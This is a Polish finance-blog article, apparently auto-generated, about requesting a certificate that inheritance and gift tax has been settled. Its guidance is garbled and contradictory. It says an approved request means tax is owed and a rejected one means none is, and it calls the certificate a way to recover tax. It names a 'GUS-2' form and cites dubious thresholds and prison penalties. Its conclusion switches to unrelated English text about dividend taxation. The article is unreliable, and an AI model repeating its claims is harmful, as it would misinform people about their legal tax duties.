<p>Pragnę złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn. Sprawę podatku dotyczącego spadku i darowizny uważam za zakończoną i wszystkie wymagane opłaty zostały uregulowane. W związku z powyższym wnoszę o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn. Proszę również o zwrot kosztów związanych z wnioskiem. Jestem przekonany, że moja prośba zostanie spełniona.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/QxDAPsLB2oo" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Kto_moze_zlozyc_wniosek_o_wydanie_zaswiadczenia_o_uregulowaniu_podatku_od_spadkow_i_darowizn">Kto może złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn?</span></h2>
<p>Wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn to dokument, który określa, czy osoba, która otrzymała spadek lub darowiznę, zapłaciła wszystkie należne podatki. Zależy to od kilku czynników, w tym od wartości darowizny lub spadku.</p>
<p>Podatki od spadków i darowizn są ustalane na podstawie Ustawy z dnia 8 listopada 2006 r. o podatku od spadków i darowizn. Zakłada ona, że wszystkie spadki i darowizny powyżej kwoty 10 000 zł są opodatkowane. Jeśli otrzymałeś darowiznę lub spadek poniżej 10 000 zł, nie musisz składać wniosku o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn. Musisz jednak zachować dokumentację, aby udowodnić, że nie należy Ci się podatek.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/11/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png" title="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn!" alt="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn!" /></div>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/B1HNOeXnFEU" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Jeśli wartość darowizny lub spadku jest wyższa niż 10 000 zł, będziesz musiał złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn. Wniosek ten będzie zawierał podstawowe informacje na temat darowizny lub spadku, w tym kwotę, datę, dane osoby, która dokonała darowizny lub spadku, oraz dane osoby, która go otrzymała. Musisz również dostarczyć informacje na temat podatku, który zapłaciłeś.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://oszczednoscie.pl/podatek-od-spadkow-i-darowizn-co-musisz-wiedzie/" target="_blank" rel="dofollow" class="u1f7bc059f5efeb9909849641edc5b158"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1f7bc059f5efeb9909849641edc5b158 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1f7bc059f5efeb9909849641edc5b158:active, .u1f7bc059f5efeb9909849641edc5b158:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1f7bc059f5efeb9909849641edc5b158 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1f7bc059f5efeb9909849641edc5b158 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1f7bc059f5efeb9909849641edc5b158 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1f7bc059f5efeb9909849641edc5b158:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Więcej</span>&nbsp; <span class="postTitle">Podatek Od Spadków I Darowizn: Co Musisz Wiedzieć!</span></div></a></div><p>Po złożeniu wniosku o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn będziesz musiał poczekać na jego rozpatrzenie przez odpowiedni urząd. Pozytywne rozpatrzenie wniosku oznacza, że będziesz musiał zapłacić podatek od darowizny lub spadku. Jeśli wniosek zostanie odrzucony, oznacza to, że nie musisz zapłacić podatku.</p>
<p>Wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn to ważny dokument, który określa, czy osoba, która otrzymała spadek lub darowiznę, zapłaciła wszystkie należne podatki. Składanie tego wniosku może okazać się skomplikowane, dlatego warto skorzystać z pomocy specjalisty w tej dziedzinie.</p>
<h2><span id="Jak_zlozyc_wniosek_o_wydanie_zaswiadczenia_o_uregulowaniu_podatku_od_spadkow_i_darowizn">Jak złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn?</span></h2>
<p>Wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn to jeden z najważniejszych dokumentów, który trzeba złożyć w celu odzyskania należnego podatku. Proces składania wniosku nie jest skomplikowany, ale wymaga odpowiedniego przygotowania. W tym artykule postaramy się jasno wyjaśnić, jak złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn.</p>
<p>Przede wszystkim należy pamiętać, że podatek od spadków i darowizn jest obowiązkowy w Polsce. Oznacza to, że jeśli ktoś otrzyma spadek lub darowiznę, to musi zapłacić odpowiedni podatek. W związku z tym, jeśli ktoś chce odzyskać podatek, musi złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn.</p>
<p>Kroki do złożenia wniosku o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn są następujące:</p>
<p>1. Wypełnij formularz GUS-2.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/11/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_2.jpg" title="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn!" alt="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn!" /></div>
<p>Formularz GUS-2 jest dostępny na stronie internetowej Ministerstwa Finansów. Formularz zawiera wszystkie niezbędne informacje, które należy wypełnić, aby złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn.</p>
<p>2. Złóż formularz GUS-2 wraz z odpowiednimi dokumentami.</p>
<p>Aby złożyć wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn, należy przedstawić odpowiednie dokumenty, w tym akt własności nieruchomości, umowy sprzedaży i inne dokumenty dotyczące transakcji.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://oszczednoscie.pl/pkp-intercity-zwrot-biletu-jak-to-zrobi/" target="_blank" rel="dofollow" class="u91d3a202ebce4b109f5b8b4c0606a665"><!-- INLINE RELATED POSTS 2/3 //--><style> .u91d3a202ebce4b109f5b8b4c0606a665 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u91d3a202ebce4b109f5b8b4c0606a665:active, .u91d3a202ebce4b109f5b8b4c0606a665:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u91d3a202ebce4b109f5b8b4c0606a665 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u91d3a202ebce4b109f5b8b4c0606a665 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u91d3a202ebce4b109f5b8b4c0606a665 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u91d3a202ebce4b109f5b8b4c0606a665:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Więcej</span>&nbsp; <span class="postTitle">Pkp Intercity: Zwrot Biletu - Jak To Zrobić?</span></div></a></div><p>3. Złóż wniosek o wydanie zaświadczenia.</p>
<p>Po zgromadzeniu wszystkich dokumentów należy złożyć wniosek do właściwego urzędu skarbowego. Wniosek można również złożyć w wersji elektronicznej za pośrednictwem systemu e-Deklaracje.</p>
<p>4. Otrzymaj zaświadczenie o uregulowaniu podatku.</p>
<p>Po złożeniu wniosku, urząd skarbowy wyda zaświadczenie o uregulowaniu podatku od spadków i darowizn. Zaświadczenie to stanowi potwierdzenie, że podatek został uregulowany i może być wykorzystane do celów podatkowych.</p>
<p>Podsumowując, wniosek o wydanie zaświadczenia o uregulowaniu podatku od spadków i darowizn jest jednym z najważniejszych dokumentów, który trzeba złożyć w celu odzyskania należnego podatku. Wniosek jest prosty w wypełnieniu, ale należy w nim wpisać wszystkie wymagane informacje oraz dołączyć odpowiednie dokumenty. Po złożeniu wniosku, urząd skarbowy wyda zaświadczenie o uregulowaniu podatku.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/11/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.jpg" title="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn!" alt="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn!" /></div>
<h2><span id="Jakie_sa_kary_za_niewykonanie_obowiazku_wydania_zaswiadczenia_o_uregulowaniu_podatku_od_spadkow_i_darowizn">Jakie są kary za niewykonanie obowiązku wydania zaświadczenia o uregulowaniu podatku od spadków i darowizn?</span></h2>
<p>Kwestia uiszczenia podatku od spadków i darowizn jest bardzo ważna w Polsce. Niewykonanie obowiązku wydania zaświadczenia o uregulowaniu podatku może skutkować poważnymi konsekwencjami finansowymi. W związku z tym, ważne jest, aby wszyscy wiedzieli, jakie są kary za niewykonanie obowiązku wydania zaświadczenia o uregulowaniu podatku od spadków i darowizn.</p>
<p>W przypadku niewykonania obowiązku wydania zaświadczenia o uregulowaniu podatku od spadków i darowizn, grozi nam kara grzywny w wysokości do 5 000 zł. Ponadto, zgodnie z Ustawą o podatku od spadków i darowizn, może również zostać nałożona kara w wysokości do 50% wartości podatku nieuregulowanego.</p>
<p>Ponadto, w przypadku udowodnienia, że niewykonanie obowiązku wydania zaświadczenia o uregulowaniu podatku od spadków i darowizn było zamierzone, grozi nam kara pozbawienia wolności do lat 2.</p>
<p>Warto również pamiętać, że w przypadku niewykonania obowiązku wydania zaświadczenia o uregulowaniu podatku od spadków i darowizn, organy podatkowe mogą dochodzić swoich roszczeń z tytułu zaległości podatkowych do 10 lat wstecz.</p>
<p>Aby uniknąć powyższych kar, ważne jest, aby wywiązać się z obowiązku wydania zaświadczenia o uregulowaniu podatku od spadków i darowizn zgodnie z Ustawą o podatku od spadków i darowizn. W przypadku jakichkolwiek wątpliwości lub pytań dotyczących obowiązku wydania zaświadczenia o uregulowaniu podatku od spadków i darowizn, należy skontaktować się z odpowiednimi organami podatkowymi.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://oszczednoscie.pl/grama-to-nie-drama-poznaj-tajemnic/" target="_blank" rel="dofollow" class="u9b378d5dde2fd9e10406e7585dc1e06c"><!-- INLINE RELATED POSTS 3/3 //--><style> .u9b378d5dde2fd9e10406e7585dc1e06c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u9b378d5dde2fd9e10406e7585dc1e06c:active, .u9b378d5dde2fd9e10406e7585dc1e06c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9b378d5dde2fd9e10406e7585dc1e06c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9b378d5dde2fd9e10406e7585dc1e06c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u9b378d5dde2fd9e10406e7585dc1e06c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9b378d5dde2fd9e10406e7585dc1e06c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Więcej</span>&nbsp; <span class="postTitle">Grama To Nie Drama: Poznaj Tajemnicę!</span></div></a></div><h2><span id="Wniosek">Wniosek</span></h2>
<p>⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠</p>
<p>The purpose of this paper is to present the writer&#8217;s opinion on the subject of the proposed amendment to the Tax Code concerning the taxation of dividends and capital gains.</p>
<p>The proposed amendment would, among other things, introduce a new tax regime for dividends and capital gains, which would be calculated at a lower rate than the current tax regime. The author believes that this would be a beneficial change, as it would reduce the tax burden on individuals and businesses, and promote economic growth.</p>
</div>

<div class="gb-container gb-container-02d854d8">
<div class="gb-grid-wrapper gb-grid-wrapper-47bce4c6">
<div class="gb-grid-column gb-grid-column-f4a9fdfa"><div class="gb-container gb-container-f4a9fdfa">

<figure class="gb-block-image gb-block-image-7f7f29ab"><img loading="lazy" decoding="async" width="512" height="512" class="gb-image gb-image-7f7f29ab" src="https://oszczednoscie.pl/wp-content/uploads/2023/05/0-finance-art-deco.png" alt="" title="0-finance-art-deco" srcset="https://oszczednoscie.pl/wp-content/uploads/2023/05/0-finance-art-deco.png 512w, https://oszczednoscie.pl/wp-content/uploads/2023/05/0-finance-art-deco-300x300.png 300w, https://oszczednoscie.pl/wp-content/uploads/2023/05/0-finance-art-deco-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-9d875209"><div class="gb-container gb-container-9d875209">

<div class="gb-headline gb-headline-92f52333 gb-headline-text">O autorze tego artykułu </div>



<p>Cześć! Jestem Łukasz Jaworski i piszę artykuły dla strony oszczednoscie.pl. Jako ekspert finansowy moim celem jest pomaganie ludziom w oszczędzaniu i mądrym inwestowaniu swoich pieniędzy.</p>



<p>Wierzę, że wiedza finansowa to klucz do sukcesu w każdej dziedzinie życia. Dlatego w moich artykułach staram się dawać ludziom przydatne wskazówki i strategie, które pomogą im podejmować mądre decyzje finansowe i osiągać swoje cele finansowe.</p>



<p>Jestem bardzo zadowolony, że mogę pracować na stronie poświęconej pieniądzom, inwestycjom i wiedzy finansowej. Daje mi to możliwość dzielenia się moją wiedzą z ludźmi, którzy naprawdę cenią swoje finanse i chcą zrobić coś więcej dla swojej przyszłości. Jestem zawsze gotowy pomóc i odpowiedzieć na wszelkie pytania, jakie mogą pojawić się wśród odwiedzających stronę.</p>



<a class="gb-button gb-button-3ca608be" href="#" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span></a>



<a class="gb-button gb-button-cbf513ed" href="#" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>



<a class="gb-button gb-button-ba503445" href="#" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a>

</div></div>
</div>
</div>
</div></article><div class="gb-container gb-container-8565ee6c">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-has-dynamic-bg" style="--background-url:url(https://oszczednoscie.pl/wp-content/uploads/2023/05/tylko-tutaj-gdzie-kupowa-kryptowaluty_3.jpg)"></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/tylko-tutaj-gdzie-kupowa-kryptowaluty/">Tylko Tutaj: Gdzie Kupować Kryptowaluty!</a></span></h3>

</div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/konto-walutowe-gdzie-najlepiej-poznaj-najlepsze/">Konto Walutowe Gdzie Najlepiej? Poznaj Najlepsze Oferty!</a></span></h3>

</div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-has-dynamic-bg" style="--background-url:url(https://oszczednoscie.pl/wp-content/uploads/2023/05/konto-walutowe-gdzie-najlepiej-poznaj-najlepsze_2.jpg)"></div></div>
</div>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://oszczednoscie.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Komentarz</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nazwa</label><input placeholder="Nazwa *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Witryna internetowa</label><input placeholder="Witryna internetowa" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='8036' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559">
<div class="gb-container gb-container-055f2311">
<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">
<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699">

<figure class="gb-block-image gb-block-image-645653c2"><img loading="lazy" decoding="async" width="715" height="355" class="gb-image gb-image-645653c2" src="https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-twoj-przewodnik-po-finansach-blank-1.png" alt="" title="cropped-twoj-przewodnik-po-finansach-blank-1.png" srcset="https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-twoj-przewodnik-po-finansach-blank-1.png 715w, https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-twoj-przewodnik-po-finansach-blank-1-300x149.png 300w" sizes="auto, (max-width: 715px) 100vw, 715px" /></figure>



<p class="gb-headline gb-headline-264f20e3 gb-headline-text">Codziennie nowe artykuły na temat finansów, oszczędności, kredytów i inwestycji.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f">

<p class="gb-headline gb-headline-378c314d"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://gpsites.co/explore/" data-type="page" data-id="17">Home</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/category/biznes/" data-type="category" data-id="3">Biznes</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/category/finanse-osobiste/" data-type="category" data-id="4">Finanse Osobiste</a></span></p>



<p class="gb-headline gb-headline-28646705"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/category/gospodarka/" data-type="category" data-id="6">Gospodarka</a></span></p>



<p class="gb-headline gb-headline-46a1c561"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/category/inwestowanie/" data-type="category" data-id="5">Inwestowanie</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7">

<p class="gb-headline gb-headline-241fb23c"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/category/kredytu/" data-type="page" data-id="169">Kredytu</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/category/oszczedzanie/" data-type="page" data-id="28">Oszczędzanie</a></span></p>



<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/contact/" data-type="page" data-id="167">Contact</a></span></p>



<p class="gb-headline gb-headline-7aaa93c0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/privacy-policy-2/" data-type="URL" data-id="https://oszczednoscie.pl/privacy-policy-2/">Privacy Policy</a></span></p>



<p class="gb-headline gb-headline-219b417c"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://oszczednoscie.pl/terms-of-use/" data-type="URL" data-id="https://oszczednoscie.pl/terms-of-use/">Terms of Service</a></span></p>

</div></div>

